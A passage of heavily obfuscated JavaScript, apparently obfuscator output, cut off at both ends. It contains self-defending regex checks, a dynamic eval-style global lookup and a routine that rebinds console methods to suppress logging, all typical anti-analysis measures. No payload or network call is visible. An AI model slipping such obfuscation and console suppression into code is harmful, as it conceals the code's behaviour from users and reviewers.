-0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new 